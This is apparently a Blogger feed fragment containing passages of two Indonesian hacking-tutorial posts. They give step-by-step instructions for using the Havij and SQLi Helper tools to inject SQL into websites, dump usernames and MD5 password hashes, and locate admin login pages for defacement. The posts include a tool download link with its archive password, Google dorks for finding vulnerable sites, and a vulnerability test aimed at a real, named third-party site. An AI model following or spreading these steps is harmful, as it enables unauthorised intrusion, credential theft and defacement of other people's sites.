Tables\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang saya tandai degan No 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s400\/4.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E7).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESelanjutnya tinggal sobat centang data yang ingin sobat ambil. Saya tandai dengan No 1, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Dat\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ea\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E, Kemudian kita lihat apa yang terjadi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s400\/5.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E8). Ayeee\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E, keliatankan user sama passwordnya, tapi masih terenkripsi dengan MD5. Cara mengenkripsinya mudah kok, karena tools ini juga menyediakan enkripsi untuk MD5.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s400\/6.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E9). Yang paling penting sobat tinggal mencari halaman login adminnya, Sobat hanya perlu mengklik Icon yang berjudul Find Admin, kemudian tunggu hingga muncul tulisan \u003Cb\u003EI'm IDLE\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ENah bagaimana sob? lebih mudah atau lebih sulit dengan cara yang pernah saya post sebelumnya, kalo menurut saya cara ini adalah cara terpraktis, termurah dan paling gampang kalo kita mau meretas sebuah website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003E, semoga sobat tidak bosan \u0026nbsp;mengunjungi blog cupu saya ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=416\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5651850487213810370\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html#comment-form","title":"153 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html","title":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s72-c\/hacked.jpg","height":"72","width":"72"},"thr$total":{"$t":"153"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7782677091895822026"},"published":{"$t":"2012-03-18T00:17:00.004+07:00"},"updated":{"$t":"2012-12-22T01:59:38.482+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003EAda tutorial hacking website lagi nih\u003C\/span\u003E\u003Cspan style=\"color: white; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Elumayan \u003Cb\u003ESQL Injection\u003C\/b\u003E. Kalo sebelumnya saya pernah share tentang\u0026nbsp;\u003Cu\u003ECara Deface Website Forum Sederhana Untuk Newbie\u003C\/u\u003E\u0026nbsp;yang tutorialnya pake skema \"order+by+bla.. bla.. bla\" nah sekarang saya akan share tentang cara deface lagi nih sob, tapi yang ini lebih mudah karena kita pake tools, jadi tinggal klak-klik aja juga kelar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s1600\/hacked2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s320\/hacked2.jpg\" title=\"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi ada\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eefek sampingnya juga pake cara ini, Bikin Orang Jadi Males hahaha\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E\u0026nbsp;:D\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi kalo udah tau dasarnya yang pake \"order+by+ bla... bla...\" it's ok lah,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eyang penting kita tau jalannya klo disuruh manual, kalo belum tau cara manualnya baca ini dulu\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-hacking-website-dengan-teknik-sql.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Teknik SQL Injection\u003C\/a\u003E\u0026nbsp;:D\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/b\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYang pertama dan wajib ada yaitu Toolsnya:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMjS\" rel=\"nofollow\" target=\"_blank\"\u003ESQLi Helper 2.7\u003C\/a\u003E\u0026nbsp;| 127 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELangkah kedua adalah mencari website yang vulnerabillity ( terdapat celah keamanan ), Lah carinya dimana? gampang sob, cari aja di Google\u0026nbsp;:D ada banyak disana. Akh males nyarinya, yaudah nih aku kasih dorknya aja biar lebih mudah. Caranya? caranya masukan dork dibawah ini ke mesin pencarian Google, nanti muncul seribu satu macam website yang sama, nah tinggal kamu pilih satu-satu, cari yang vuln ( terdapat celah keamanan ), OK.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EGoogle Dork SQL Injection :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:index.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:trainers.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:buy.php?category=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:article.php?ID=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:play_old.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:games.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMaka akan muncul seribu satu macam website yang url-nya mirip seperti yang saya contohkan diatas. Sebenarnya masih banyak script atau dork SQL yang bisa kita dapatkan di internet. Nanti di artikel berikutnya, saya akan coba memberikannya secara lengkap untuk sobat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ELangkah ketiga,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003ESebelum memulai attacking\u0026nbsp;kita harus menemukan website yang bisa dihack ( vulnerabillity ). Dari ribuan website dari dork yang saya berikan diatas, belum tentu salah satunya yang bisa dihack. Untuk mengetahuinya kita harus memberi tanda petik di akhir alamat website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EContoh\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial; text-decoration: none;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;menjadi\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 20px;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316'.\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika terdapat tulisan :\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci style=\"background-color: black; color: white; font-family: inherit; line-height: 16px;\"\u003EQuery failed.You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\\'1 ORDER BY lastname' at line 1 SELECT * FROM person_old WHERE id=\\'1 ORDER BY lastname\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EBerarti Web tersebut Vuln.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECopy Url yang sobat dapatkan tadi ke kolom target.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EContoh:\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. ( tidak pakai tanda petik )\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s1600\/inject.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s400\/inject.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKemudian klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EInject\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. Maka secara otomatis tools akan memeriksa ulang apakah url tersebut vuln atau tidak, versi database, supports union, dll. Jika Inject berhasil akan muncul tampilan seperti ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s1600\/get+database.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s400\/get+database.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 